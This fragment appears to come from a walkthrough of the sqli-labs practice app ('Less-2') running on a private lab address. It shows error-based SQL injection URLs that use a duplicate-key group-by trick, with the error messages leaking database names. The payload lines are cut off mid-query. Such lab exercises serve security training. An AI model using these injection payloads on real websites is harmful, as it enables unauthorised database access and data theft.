 192.168.50.2:8888/Less-2/?id=1 and (select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,schema_name,0x7e) FROM info
Welcome Dhakkan
Duplicate entry '~information_schema~1' for key 'group_key'
192.168.50.2:8888/Less-2/?id=1 and (select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,schema_name,0x7e) FROM info
Welcome Dhakkan
Duplicate entry '~challenges~1' for key 'group_key'
SQLI DUMB SERIES-2